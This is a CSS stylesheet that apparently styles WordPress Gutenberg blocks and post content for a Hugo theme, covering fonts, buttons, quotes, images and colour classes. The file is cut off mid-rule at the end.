html.hugo-wp-theme .wp-block-latest-posts li:lang(gu),
html.hugo-wp-theme .wp-block-verse:lang(gu),
html.hugo-wp-theme .has-drop-cap:lang(gu):not(:focus):first-letter {
  font-family: Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(he-IL),
html.hugo-wp-theme .wp-block-categories li:lang(he-IL),
html.hugo-wp-theme .wp-block-latest-posts li:lang(he-IL),
html.hugo-wp-theme .wp-block-verse:lang(he-IL),
html.hugo-wp-theme .has-drop-cap:lang(he-IL):not(:focus):first-letter {
  font-family: "Arial Hebrew", Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(ja),
html.hugo-wp-theme .wp-block-categories li:lang(ja),
html.hugo-wp-theme .wp-block-latest-posts li:lang(ja),
html.hugo-wp-theme .wp-block-verse:lang(ja),
html.hugo-wp-theme .has-drop-cap:lang(ja):not(:focus):first-letter {
  font-family: -apple-system, BlinkMacSystemFont, "Hiragino Sans", Meiryo, "Helvetica Neue", sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(ko-KR),
html.hugo-wp-theme .wp-block-categories li:lang(ko-KR),
html.hugo-wp-theme .wp-block-latest-posts li:lang(ko-KR),
html.hugo-wp-theme .wp-block-verse:lang(ko-KR),
html.hugo-wp-theme .has-drop-cap:lang(ko-KR):not(:focus):first-letter {
  font-family: "Apple SD Gothic Neo", "Malgun Gothic", "Nanum Gothic", Dotum, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(th),
html.hugo-wp-theme .wp-block-categories li:lang(th),
html.hugo-wp-theme .wp-block-latest-posts li:lang(th),
html.hugo-wp-theme .wp-block-verse:lang(th),
html.hugo-wp-theme .has-drop-cap:lang(th):not(:focus):first-letter {
  font-family: "Sukhumvit Set", "Helvetica Neue", helvetica, arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(vi),
html.hugo-wp-theme .wp-block-categories li:lang(vi),
html.hugo-wp-theme .wp-block-latest-posts li:lang(vi),
html.hugo-wp-theme .wp-block-verse:lang(vi),
html.hugo-wp-theme .has-drop-cap:lang(vi):not(:focus):first-letter {
  font-family: "Libre Franklin", sans-serif;
}

html.hugo-wp-theme p.has-background {
  padding: 20px 30px;
}

html.hugo-wp-theme .wp-block-audio {
  width: 100%;
}

html.hugo-wp-theme .wp-block-audio audio {
  width: 100%;
}

html.hugo-wp-theme .wp-block-audio.alignleft audio,
html.hugo-wp-theme .wp-block-audio.alignright audio {
  max-width: 190.08px;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-audio.alignleft audio,
  html.hugo-wp-theme .wp-block-audio.alignright audio {
    max-width: 384px;
  }
}

@media only screen and (min-width: 1200px) {
  html.hugo-wp-theme .wp-block-audio.alignleft audio,
  html.hugo-wp-theme .wp-block-audio.alignright audio {
    max-width: 337.92px;
  }
}

html.hugo-wp-theme .wp-block-video video {
  width: 100%;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link {
  -webkit-transition: background 150ms ease-in-out;
  transition: background 150ms ease-in-out;
  border: none;
  font-size: 0.88888889em;
  line-height: 1.2;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  font-weight: bold;
  text-decoration: none;
  padding: 0.76rem 1rem;
  outline: none;
  outline: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link:not(.has-text-color) {
  color: white;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link:hover {
  color: white;
  background: #111;
  cursor: pointer;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link:focus {
  color: white;
  background: #111;
  outline: thin dotted;
  outline-offset: -4px;
}

html.hugo-wp-theme .wp-block-button:not(.is-style-squared) .wp-block-button__link {
  border-radius: 5px;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:focus,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:active {
  -webkit-transition: all 150ms ease-in-out;
  transition: all 150ms ease-in-out;
  border-width: 2px;
  border-style: solid;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background),
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:focus:not(.has-background),
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:active:not(.has-background) {
  background: transparent;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:hover {
  color: white;
}

html.hugo-wp-theme .wp-block-archives,
html.hugo-wp-theme .wp-block-categories,
html.hugo-wp-theme .wp-block-latest-posts {
  padding: 0;
  list-style: none;
}

html.hugo-wp-theme .wp-block-archives li,
html.hugo-wp-theme .wp-block-categories li,
html.hugo-wp-theme .wp-block-latest-posts li {
  color: #767676;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  font-size: calc(22px * 1.125);
  font-weight: bold;
  line-height: 1.2;
  padding-bottom: 0.75rem;
}

html.hugo-wp-theme .wp-block-archives li.menu-item-has-children,
html.hugo-wp-theme .wp-block-archives li:last-child,
html.hugo-wp-theme .wp-block-categories li.menu-item-has-children,
html.hugo-wp-theme .wp-block-categories li:last-child,
html.hugo-wp-theme .wp-block-latest-posts li.menu-item-has-children,
html.hugo-wp-theme .wp-block-latest-posts li:last-child {
  padding-bottom: 0;
}

html.hugo-wp-theme .wp-block-archives li a,
html.hugo-wp-theme .wp-block-categories li a,
html.hugo-wp-theme .wp-block-latest-posts li a {
  text-decoration: none;
}

html.hugo-wp-theme .wp-block-archives.aligncenter,
html.hugo-wp-theme .wp-block-categories.aligncenter {
  text-align: center;
}

html.hugo-wp-theme .wp-block-categories ul {
  padding-top: 0.75rem;
}

html.hugo-wp-theme .wp-block-categories li ul {
  list-style: none;
  padding-left: 0;
}

html.hugo-wp-theme .wp-block-categories ul {
  counter-reset: submenu;
}

html.hugo-wp-theme .wp-block-categories ul > li > a::before {
  font-family: "NonBreakingSpaceOverride", "Hoefler Text", "Baskerville Old Face", Garamond, "Times New Roman", serif;
  font-weight: normal;
  content: "\2013\A0" counters(submenu, "\2013\A0", none);
  counter-increment: submenu;
}

@media screen and (min-width: 601px) and (max-width: 1024px) {
  html.hugo-wp-theme ul.wp-block-latest-posts.columns-5 li {
    width: calc(50% - 16px);
  }
}

html.hugo-wp-theme .wp-block-latest-posts.is-grid li {
  border-top: 2px solid #ccc;
  padding-top: 1rem;
  margin-bottom: 2rem;
}

html.hugo-wp-theme .wp-block-latest-posts.is-grid li a:after {
  content: '';
}

html.hugo-wp-theme .wp-block-latest-posts.is-grid li:last-child {
  margin-bottom: auto;
}

html.hugo-wp-theme .wp-block-latest-posts.is-grid li:last-child a:after {
  content: '';
}

html.hugo-wp-theme .wp-block-preformatted {
  font-size: 0.71111111em;
  line-height: 1.8;
  padding: 1rem;
}

html.hugo-wp-theme .wp-block-verse {
  font-family: "NonBreakingSpaceOverride", "Hoefler Text", "Baskerville Old Face", Garamond, "Times New Roman", serif;
  font-size: 22px;
  line-height: 1.8;
}

html.hugo-wp-theme .has-drop-cap:not(:focus):first-letter {
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  font-size: 3.375em;
  line-height: 1;
  font-weight: bold;
  margin: 0 0.25em 0 0;
}

html.hugo-wp-theme .wp-block-pullquote {
  border-color: transparent;
  border-width: 2px;
  padding: 1rem;
}

html.hugo-wp-theme .wp-block-pullquote blockquote {
  color: #111;
  border: none;
  margin-top: calc(4 * 1rem);
  margin-bottom: calc(4.33 * 1rem);
  margin-right: 0;
  padding-left: 0;
}

html.hugo-wp-theme .wp-block-pullquote p {
  font-size: 1.6875em;
  font-style: italic;
  line-height: 1.3;
  margin-bottom: 0.5em;
  margin-top: 0.5em;
}

html.hugo-wp-theme .wp-block-pullquote p em {
  font-style: normal;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-pullquote p {
    font-size: 2.25em;
  }
}

html.hugo-wp-theme .wp-block-pullquote cite {
  display: inline-block;
  line-height: 1.6;
  text-transform: none;
  color: #767676;
}

html.hugo-wp-theme .wp-block-pullquote.alignleft,
html.hugo-wp-theme .wp-block-pullquote.alignright {
  width: 100%;
  padding: 0;
}

html.hugo-wp-theme .wp-block-pullquote.alignleft blockquote,
html.hugo-wp-theme .wp-block-pullquote.alignright blockquote {
  margin: 1rem 0;
  padding: 0;
  text-align: left;
  max-width: 100%;
}

html.hugo-wp-theme .wp-block-pullquote.alignleft blockquote p:first-child,
html.hugo-wp-theme .wp-block-pullquote.alignright blockquote p:first-child {
  margin-top: 0;
}

html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color {
  padding-left: 0;
  padding-right: 0;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color {
    padding-left: 10%;
    padding-right: 10%;
  }
}

html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color p {
  font-size: 1.6875em;
  line-height: 1.3;
  margin-bottom: 0.5em;
  margin-top: 0.5em;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color p {
    font-size: 2.25em;
  }
}

html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color a {
  color: #fff;
}

html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color cite {
  color: inherit;
}

html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote {
  max-width: 100%;
  color: #fff;
  padding-left: 0;
  margin-left: 1rem;
  margin-right: 1rem;
}

html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-text-color p,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-text-color a,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-primary-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-secondary-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-dark-gray-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-light-gray-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-white-color {
  color: inherit;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote {
    margin-left: 0;
    margin-right: 0;
  }
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color.alignright,
  html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color.alignleft {
    padding: 1rem calc(2 * 1rem);
  }
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color.alignfull {
    padding-left: calc(10% + 58px + (2 * 1rem));
    padding-right: calc(10% + 58px + (2 * 1rem));
  }
}

html.hugo-wp-theme blockquote:not(.is-large),
html.hugo-wp-theme blockquote:not(.is-style-large),
html.hugo-wp-theme .wp-block-quote:not(.is-large),
html.hugo-wp-theme .wp-block-quote:not(.is-style-large) {
  border-width: 2px;
  border-color: #0073aa;
  padding-top: 0;
  padding-bottom: 0;
}

html.hugo-wp-theme blockquote p,
html.hugo-wp-theme .wp-block-quote p {
  font-size: 1em;
  font-style: normal;
  line-height: 1.8;
}

html.hugo-wp-theme blockquote.is-large,
html.hugo-wp-theme blockquote.is-style-large,
html.hugo-wp-theme .wp-block-quote.is-large,
html.hugo-wp-theme .wp-block-quote.is-style-large {
  margin: 1rem 0;
  padding: 0;
  border-left: none;
}

html.hugo-wp-theme blockquote.is-large p,
html.hugo-wp-theme blockquote.is-style-large p,
html.hugo-wp-theme .wp-block-quote.is-large p,
html.hugo-wp-theme .wp-block-quote.is-style-large p {
  font-size: 1.6875em;
  line-height: 1.4;
  font-style: italic;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme blockquote.is-large,
  html.hugo-wp-theme blockquote.is-style-large,
  html.hugo-wp-theme .wp-block-quote.is-large,
  html.hugo-wp-theme .wp-block-quote.is-style-large {
    margin: 1rem 0;
    padding: 1rem 0;
  }

  html.hugo-wp-theme blockquote.is-large p,
  html.hugo-wp-theme blockquote.is-style-large p,
  html.hugo-wp-theme .wp-block-quote.is-large p,
  html.hugo-wp-theme .wp-block-quote.is-style-large p {
    font-size: 1.6875em;
  }
}

html.hugo-wp-theme .wp-block-image {
  max-width: 100%;
  margin-bottom: 1em;
}

html.hugo-wp-theme .wp-block-image img {
  display: block;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-image .aligncenter {
    max-width: calc(8 * (100% / 12) - 28px);
  }
}

@media only screen and (min-width: 1024px) {
  html.hugo-wp-theme .wp-block-image .aligncenter {
    max-width: calc(6 * (100% / 12) - 28px);
  }
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-image .aligncenter {
    margin: 0;
    width: calc(8 * (100% / 12) - 28px);
  }

  html.hugo-wp-theme .wp-block-image .aligncenter img {
    margin: 0 auto;
  }
}

@media only screen and (min-width: 1024px) {
  html.hugo-wp-theme .wp-block-image .aligncenter {
    width: calc(6 * (100% / 12) - 28px);
  }

  html.hugo-wp-theme .wp-block-image .aligncenter img {
    margin: 0 auto;
  }
}

html.hugo-wp-theme .wp-block-image.alignfull img {
  width: 100%;
  max-width: 100%;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-image.alignfull img {
    max-width: 100%;
    margin-right: auto;
    margin-left: 0;
  }
}

html.hugo-wp-theme .wp-block-cover-image,
html.hugo-wp-theme .wp-block-cover {
  position: relative;
  min-height: 430px;
  padding: 1rem;
}

html.hugo-wp-theme .wp-block-cover-image:before,
html.hugo-wp-theme .wp-block-cover:before {
  display: block;
  width: auto;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-cover-image,
  html.hugo-wp-theme .wp-block-cover {
    padding: 1rem 10%;
  }
}

html.hugo-wp-theme .wp-block-cover-image .wp-block-cover-image-text,
html.hugo-wp-theme .wp-block-cover-image .wp-block-cover-text,
html.hugo-wp-theme .wp-block-cover-image h2,
html.hugo-wp-theme .wp-block-cover .wp-block-cover-image-text,
html.hugo-wp-theme .wp-block-cover .wp-block-cover-text,
html.hugo-wp-theme .wp-block-cover h2 {
  font-size: 1.6875em;
  font-weight: bold;
  line-height: 1.25;
  padding: 0;
  color: #fff;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-cover-image .wp-block-cover-image-text,
  html.hugo-wp-theme .wp-block-cover-image .wp-block-cover-text,
  html.hugo-wp-theme .wp-block-cover-image h2,
  html.hugo-wp-theme .wp-block-cover .wp-block-cover-image-text,
  html.hugo-wp-theme .wp-block-cover .wp-block-cover-text,
  html.hugo-wp-theme .wp-block-cover h2 {
    font-size: 2.25em;
    max-width: 100%;
  }
}

html.hugo-wp-theme .wp-block-cover-image.alignleft,
html.hugo-wp-theme .wp-block-cover-image.alignright,
html.hugo-wp-theme .wp-block-cover.alignleft,
html.hugo-wp-theme .wp-block-cover.alignright {
  width: 100%;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-cover-image.alignleft,
  html.hugo-wp-theme .wp-block-cover-image.alignright,
  html.hugo-wp-theme .wp-block-cover.alignleft,
  html.hugo-wp-theme .wp-block-cover.alignright {
    padding: 1rem calc(2 * 1rem);
  }
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-cover-image.alignfull .wp-block-cover-image-text,
  html.hugo-wp-theme .wp-block-cover-image.alignfull .wp-block-cover-text,
  html.hugo-wp-theme .wp-block-cover-image.alignfull h2,
  html.hugo-wp-theme .wp-block-cover.alignfull .wp-block-cover-image-text,
  html.hugo-wp-theme .wp-block-cover.alignfull .wp-block-cover-text,
  html.hugo-wp-theme .wp-block-cover.alignfull h2 {
    max-width: calc(8 * (100% / 12) - 28px);
  }
}

@media only screen and (min-width: 1024px) {
  html.hugo-wp-theme .wp-block-cover-image.alignfull .wp-block-cover-image-text,
  html.hugo-wp-theme .wp-block-cover-image.alignfull .wp-block-cover-text,
  html.hugo-wp-theme .wp-block-cover-image.alignfull h2,
  html.hugo-wp-theme .wp-block-cover.alignfull .wp-block-cover-image-text,
  html.hugo-wp-theme .wp-block-cover.alignfull .wp-block-cover-text,
  html.hugo-wp-theme .wp-block-cover.alignfull h2 {
    max-width: calc(6 * (100% / 12) - 28px);
  }
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-cover-image.alignfull,
  html.hugo-wp-theme .wp-block-cover.alignfull {
    padding-left: calc(10% + 58px + (2 * 1rem));
    padding-right: calc(10% + 58px + (2 * 1rem));
  }

  html.hugo-wp-theme .wp-block-cover-image.alignfull .wp-block-cover-image-text,
  html.hugo-wp-theme .wp-block-cover-image.alignfull .wp-block-cover-text,
  html.hugo-wp-theme .wp-block-cover-image.alignfull h2,
  html.hugo-wp-theme .wp-block-cover.alignfull .wp-block-cover-image-text,
  html.hugo-wp-theme .wp-block-cover.alignfull .wp-block-cover-text,
  html.hugo-wp-theme .wp-block-cover.alignfull h2 {
    padding: 0;
  }
}

html.hugo-wp-theme .wp-block-gallery {
  list-style-type: none;
  padding-left: 0;
}

html.hugo-wp-theme .wp-block-gallery .blocks-gallery-image:last-child,
html.hugo-wp-theme .wp-block-gallery .blocks-gallery-item:last-child {
  margin-bottom: 16px;
}

html.hugo-wp-theme .wp-block-gallery figcaption a {
  color: #fff;
}

html.hugo-wp-theme .wp-block-audio figcaption,
html.hugo-wp-theme .wp-block-video figcaption,
html.hugo-wp-theme .wp-block-image figcaption,
html.hugo-wp-theme .wp-block-gallery .blocks-gallery-image figcaption,
html.hugo-wp-theme .wp-block-gallery .blocks-gallery-item figcaption {
  font-size: 0.71111111em;
  line-height: 1.6;
  margin: 0;
  padding: 0.5rem;
  text-align: center;
  top: auto;
}

html.hugo-wp-theme .wp-block-gallery .blocks-gallery-image figcaption,
html.hugo-wp-theme .wp-block-gallery .blocks-gallery-item figcaption {
  position: absolute;
}

html.hugo-wp-theme .wp-block-separator,
html.hugo-wp-theme hr {
  border: 0;
  height: 2px;
  margin-bottom: 2rem;
  margin-top: 2rem;
  max-width: 2.25em;
  text-align: left;
  /* Remove duplicate rule-line when a separator
   * is followed by an H1, or H2 */
}

html.hugo-wp-theme .wp-block-separator.is-style-wide,
html.hugo-wp-theme hr.is-style-wide {
  max-width: 100%;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-separator.is-style-wide,
  html.hugo-wp-theme hr.is-style-wide {
    max-width: calc(8 * (100% / 12) - 28px);
  }
}

@media only screen and (min-width: 1024px) {
  html.hugo-wp-theme .wp-block-separator.is-style-wide,
  html.hugo-wp-theme hr.is-style-wide {
    max-width: calc(6 * (100% / 12) - 28px);
  }
}

html.hugo-wp-theme .wp-block-separator.is-style-dots,
html.hugo-wp-theme hr.is-style-dots {
  max-width: 100%;
  background-color: inherit;
  border: inherit;
  height: inherit;
  text-align: center;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-separator.is-style-dots,
  html.hugo-wp-theme hr.is-style-dots {
    max-width: calc(8 * (100% / 12) - 28px);
  }
}

@media only screen and (min-width: 1024px) {
  html.hugo-wp-theme .wp-block-separator.is-style-dots,
  html.hugo-wp-theme hr.is-style-dots {
    max-width: calc(6 * (100% / 12) - 28px);
  }
}

html.hugo-wp-theme .wp-block-separator.is-style-dots:before,
html.hugo-wp-theme hr.is-style-dots:before {
  color: #767676;
  font-size: 1.6875em;
  letter-spacing: 0.88888889em;
  padding-left: 0.88888889em;
}

html.hugo-wp-theme .wp-block-separator + h1:before,
html.hugo-wp-theme .wp-block-separator + h2:before,
html.hugo-wp-theme hr + h1:before,
html.hugo-wp-theme hr + h2:before {
  display: none;
}

html.hugo-wp-theme .wp-block-embed-twitter {
  word-break: break-word;
}

html.hugo-wp-theme .wp-block-file .wp-block-file__button {
  display: table;
  -webkit-transition: background 150ms ease-in-out;
  transition: background 150ms ease-in-out;
  border: none;
  border-radius: 5px;
  font-size: 22px;
  line-height: 1.2;
  text-decoration: none;
  font-weight: bold;
  padding: 0.75rem 1rem;
  color: #fff;
  margin-left: 0;
  margin-top: calc(0.75 * 1rem);
}

@media only screen and (min-width: 1024px) {
  html.hugo-wp-theme .wp-block-file .wp-block-file__button {
    font-size: 22px;
    padding: 0.875rem 1.5rem;
  }
}

html.hugo-wp-theme .wp-block-file .wp-block-file__button:hover {
  cursor: pointer;
}

html.hugo-wp-theme .wp-block-file .wp-block-file__button:focus {
  outline: thin dotted;
  outline-offset: -4px;
}

html.hugo-wp-theme .wp-block-code {
  border-radius: 0;
}

html.hugo-wp-theme .wp-block-code code {
  white-space: pre-wrap;
  word-break: break-word;
}

html.hugo-wp-theme .wp-block-columns.alignfull {
  padding-left: 1rem;
  padding-right: 1rem;
}

@media only screen and (min-width: 576px) {
  html.hugo-wp-theme .wp-block-columns {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-columns .wp-block-column > *:first-child {
    margin-top: 0;
  }

  html.hugo-wp-theme .wp-block-columns .wp-block-column > *:last-child {
    margin-bottom: 0;
  }

  html.hugo-wp-theme .wp-block-columns[class*='has-'] > * {
    margin-right: 1rem;
  }

  html.hugo-wp-theme .wp-block-columns[class*='has-'] > *:last-child {
    margin-right: 0;
  }

  html.hugo-wp-theme .wp-block-columns.alignfull,
  html.hugo-wp-theme .wp-block-columns.alignfull .wp-block-column {
    padding-left: calc(2 * 1rem);
    padding-right: calc(2 * 1rem);
  }
}

html.hugo-wp-theme .wp-block-latest-comments .wp-block-latest-comments__comment-meta {
  font-weight: bold;
}

html.hugo-wp-theme .wp-block-latest-comments .wp-block-latest-comments__comment-meta .wp-block-latest-comments__comment-date {
  font-weight: normal;
}

html.hugo-wp-theme .wp-block-latest-comments .wp-block-latest-comments__comment,
html.hugo-wp-theme .wp-block-latest-comments .wp-block-latest-comments__comment-date,
html.hugo-wp-theme .wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p {
  font-size: inherit;
}

html.hugo-wp-theme .wp-block-latest-comments.has-dates .wp-block-latest-comments__comment-date {
  font-size: 0.71111111em;
}

html.hugo-wp-theme .has-small-font-size {
  font-size: 0.88888889em;
}

html.hugo-wp-theme .has-normal-font-size {
  font-size: 1.125em;
}

html.hugo-wp-theme .has-large-font-size {
  font-size: 1.6875em;
}

html.hugo-wp-theme .has-huge-font-size {
  font-size: 2.25em;
}

html.hugo-wp-theme .has-primary-background-color,
html.hugo-wp-theme .has-secondary-background-color,
html.hugo-wp-theme .has-dark-gray-background-color,
html.hugo-wp-theme .has-light-gray-background-color {
  color: #fff;
}

html.hugo-wp-theme .has-primary-background-color p,
html.hugo-wp-theme .has-primary-background-color h1,
html.hugo-wp-theme .has-primary-background-color h2,
html.hugo-wp-theme .has-primary-background-color h3,
html.hugo-wp-theme .has-primary-background-color h4,
html.hugo-wp-theme .has-primary-background-color h5,
html.hugo-wp-theme .has-primary-background-color h6,
html.hugo-wp-theme .has-primary-background-color a,
html.hugo-wp-theme .has-secondary-background-color p,
html.hugo-wp-theme .has-secondary-background-color h1,
html.hugo-wp-theme .has-secondary-background-color h2,
html.hugo-wp-theme .has-secondary-background-color h3,
html.hugo-wp-theme .has-secondary-background-color h4,
html.hugo-wp-theme .has-secondary-background-color h5,
html.hugo-wp-theme .has-secondary-background-color h6,
html.hugo-wp-theme .has-secondary-background-color a,
html.hugo-wp-theme .has-dark-gray-background-color p,
html.hugo-wp-theme .has-dark-gray-background-color h1,
html.hugo-wp-theme .has-dark-gray-background-color h2,
html.hugo-wp-theme .has-dark-gray-background-color h3,
html.hugo-wp-theme .has-dark-gray-background-color h4,
html.hugo-wp-theme .has-dark-gray-background-color h5,
html.hugo-wp-theme .has-dark-gray-background-color h6,
html.hugo-wp-theme .has-dark-gray-background-color a,
html.hugo-wp-theme .has-light-gray-background-color p,
html.hugo-wp-theme .has-light-gray-background-color h1,
html.hugo-wp-theme .has-light-gray-background-color h2,
html.hugo-wp-theme .has-light-gray-background-color h3,
html.hugo-wp-theme .has-light-gray-background-color h4,
html.hugo-wp-theme .has-light-gray-background-color h5,
html.hugo-wp-theme .has-light-gray-background-color h6,
html.hugo-wp-theme .has-light-gray-background-color a {
  color: #fff;
}

html.hugo-wp-theme .has-white-background-color {
  color: #111;
}

html.hugo-wp-theme .has-white-background-color p,
html.hugo-wp-theme .has-white-background-color h1,
html.hugo-wp-theme .has-white-background-color h2,
html.hugo-wp-theme .has-white-background-color h3,
html.hugo-wp-theme .has-white-background-color h4,
html.hugo-wp-theme .has-white-background-color h5,
html.hugo-wp-theme .has-white-background-color h6,
html.hugo-wp-theme .has-white-background-color a {
  color: #111;
}

html.hugo-wp-theme .has-primary-background-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color.has-primary-background-color {
  background-color: #0073aa;
}

html.hugo-wp-theme .has-secondary-background-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color.has-secondary-background-color {
  background-color: #005177;
}

html.hugo-wp-theme .has-dark-gray-background-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color.has-dark-gray-background-color {
  background-color: #111;
}

html.hugo-wp-theme .has-light-gray-background-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color.has-light-gray-background-color {
  background-color: #767676;
}

html.hugo-wp-theme .has-white-background-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color.has-white-background-color {
  background-color: #FFF;
}

html.hugo-wp-theme .has-primary-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-primary-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-primary-color p {
  color: #0073aa;
}

html.hugo-wp-theme .has-secondary-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-secondary-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-secondary-color p {
  color: #005177;
}

html.hugo-wp-theme .has-dark-gray-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-dark-gray-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-dark-gray-color p {
  color: #111;
}

html.hugo-wp-theme .has-light-gray-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-light-gray-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-light-gray-color p {
  color: #767676;
}

html.hugo-wp-theme .has-white-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-white-color {
  color: #FFF;
}

html.hugo-wp-theme .colibri-post-content {
  /** from bootstrap */
}

html.hugo-wp-theme .colibri-post-content time,
html.hugo-wp-theme .colibri-post-content cite,
html.hugo-wp-theme .colibri-post-content small,
html.hugo-wp-theme .colibri-post-content figcaption {
  font-size: 87.5%;
}

html.hugo-wp-theme .colibri-post-content cite {
  opacity: .6;
}

html.hugo-wp-theme .colibri-post-content code {
  background: #4a4a4a;
  display: inline-block;
  padding: 0.5em 1.5em;
  margin-bottom: 1em;
  color: #eaeaea;
}

html.hugo-wp-theme .colibri-post-content mark {
  background: #f7ba45;
}

html.hugo-wp-theme .colibri-post-content samp {
  color: #fff;
  background: #1c86f2;
}

html.hugo-wp-theme .colibri-post-content kbd {
  border: 1px solid rgba(0, 0, 0, 0.1);
}

html.hugo-wp-theme .colibri-post-content pre,
html.hugo-wp-theme .colibri-post-content code,
html.hugo-wp-theme .colibri-post-content samp,
html.hugo-wp-theme .colibri-post-content var,
html.hugo-wp-theme .colibri-post-content kbd {
  font-family: Consolas, Monaco, "Courier New", monospace;
}

html.hugo-wp-theme .colibri-post-content pre,
html.hugo-wp-theme .colibri-post-content code,
html.hugo-wp-theme .colibri-post-content samp,
html.hugo-wp-theme .colibri-post-content var,
html.hugo-wp-theme .colibri-post-content kbd,
html.hugo-wp-theme .colibri-post-content mark {
  font-size: 87.5%;
}

html.hugo-wp-theme .colibri-post-content pre,
html.hugo-wp-theme .colibri-post-content pre code {
  background: rgba(248, 248, 248, 0.46);
  padding: 0;
  top: 0;
  display: block;
  line-height: 1rem;
  color: rgba(142, 157, 174, 0.85);
  white-space: pre-wrap;
}

html.hugo-wp-theme .colibri-post-content pre {
  padding: 1rem;
}

html.hugo-wp-theme .colibri-post-content figure figcaption {
  position: relative;
  top: -0.5rem;
}

html.hugo-wp-theme .colibri-post-content figure pre {
  background: none;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 4px;
}

html.hugo-wp-theme .colibri-post-content figure .video-container,
html.hugo-wp-theme .colibri-post-content figure pre {
  margin-bottom: "16px"/2;
}

html.hugo-wp-theme .colibri-post-content figure:not([class*="wp-block"]) {
  display: block;
}

html.hugo-wp-theme .colibri-post-content * {
  text-align: initial;
  font-family: inherit;
  max-width: 100%;
}

html.hugo-wp-theme .colibri-post-content ul,
html.hugo-wp-theme .colibri-post-content ol {
  /** din mesmerize */
  margin: auto 1.5em 1em 1.5em;
}

html.hugo-wp-theme .colibri-post-content ul ul,
html.hugo-wp-theme .colibri-post-content ul ol,
html.hugo-wp-theme .colibri-post-content ol ul,
html.hugo-wp-theme .colibri-post-content ol ol {
  margin: 0 0 0 1.5em;
}

html.hugo-wp-theme .colibri-post-content table {
  border-collapse: collapse;
  width: 100%;
  max-width: 100%;
  margin-bottom: 1rem;
  background-color: transparent;
}

html.hugo-wp-theme .colibri-post-content table th,
html.hugo-wp-theme .colibri-post-content table td {
